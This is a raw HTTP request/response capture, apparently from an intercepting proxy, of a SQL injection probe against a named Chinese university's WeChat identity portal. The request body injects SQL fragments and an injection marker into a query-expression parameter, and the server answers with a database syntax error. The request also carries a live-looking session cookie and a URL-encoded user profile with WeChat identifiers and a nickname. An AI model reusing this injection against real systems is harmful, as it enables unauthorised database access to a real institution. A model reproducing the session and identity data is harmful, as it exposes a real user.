 请求
Pretty 原始 \n Actions
MicroMessenger/7.0.20.1781(0x6700143B) WindowsWechat(0x6305002e)
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 Cookie: ASP.NET_SessionId=ctpgb1bpp3tmkkcvhehky2vo; current_user_info=
%7b%22platform_name%22%3a%22%e5%be%ae%e4%bf%a1%e6%9c%8d%e5%8a%a1%e5%8f%
b7%22%2c%22unique_code%22%3a%22oL_kj089OOvvpvpCEFZp5yVLcvTk%22%2c%22uni
onid%22%3a%22oREOk0uS9pyVEOomSVaehWcxgLEg%22%2c%22nickname%22%3a%22%e5%
86%ac%e5%a4%8f%22%2c%22headimgurl%22%3a%22https%3a%2f%2fthirdwx.qlogo.c
n%2fmmopen%2fvi_32%2fkluiaAvlKVW1jH1R3K2iakKxePaP2mSPutC9xuITrC9xoI2LuH
EPzic9ufJ7HvTOqTWicDECgB4BRWeNeDEdTOo8pA%2f132%22%2c%22update_time%22%3
a%222022-02-26+19%3a25%3a31%22%2c%22person_id%22%3a%22person_oREOk0uS9p
yVEOomSVaehWcxgLEg_university_413201033%22%2c%22person_code%22%3anull%2
c%22person_name%22%3a%22%e6%b8%b8%e5%ae%a2_%e5%86%ac%e5%a4%8f%22%2c%22s
ex_code%22%3a%220%22%2c%22sex_name%22%3a%22%e6%9c%aa%e7%9f%a5%22%2c%22i
d_number%22%3anull%2c%22birthday%22%3anull%2c%22origin%22%3anull%2c%22o
ffice_phone%22%3anull%2c%22mobile_phone%22%3anull%2c%22home_phone%22%3a
null%2c%22email%22%3anull%2c%22mailing_address%22%3anull%2c%22type_code
%22%3a%22guest%22%2c%22type_name%22%3a%22%e6%b8%b8%e5%ae%a2%22%2c%22cat
egory_code%22%3anull%2c%22category_name%22%3anull%2c%22department_code%
22%3anull%2c%22department_name%22%3anull%2c%22person_sort%22%3a%22oREOk
0uS9pyVEOomSVaehWcxgLEg%22%2c%22college_code%22%3anull%2c%22college_nam
e%22%3anull%2c%22client_id%22%3a%22university_413201033%22%2c%22client_
name%22%3a%22%e5%b8%b8%e7%86%9f%e7%90%86%e5%b7%a5%e5%ad%a6%e9%99%a2%22%
2c%22extend%22%3a%22%e6%b8%b8%e5%ae%a2%22%2c%22verified_phone%22%3anull
%7d; redirect_url=/passport/identity/index
10 Referer: http://wechat.cslg.edu.cn/passport/identity/index
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
13 Connection: close
14
15 TableCatalog=personnel_identity&TableName=pi_dic_dictionary&UniqueId=
dictionary_id&ExtraExpression=
'dictionary_category_code%3D'person_type'+and+dictionary_parent_id%3D'*
'+and+dictionary_code!%3D'guest'&OrderBy=dictionary_sort&OrderDir=asc&
Length=10&Start=0&FilterString=1%253D1
Search...
没有匹配
响应
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.10.3 (Ubuntu)
3 Date: Sat, 26 Feb 2022 12:45:43 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 294
6 Connection: close
7 Cache-Control: no-cache
8 Pragma: no-cache
9 Expires: -1
10 X-AspNet-Version: 4.0.30319
11 X-Powered-By: ASP.NET
12
13 {
"draw":0,
"recordsTotal":0,
"recordsFiltered":0,
"index":0,
"start":0,
"length":0,
"data":null,
"error":"'person_type' □□□□□□□□\r\n□□□ ')' □□□□□□□□\r\n'person_type' □□
}
Search...
没有匹配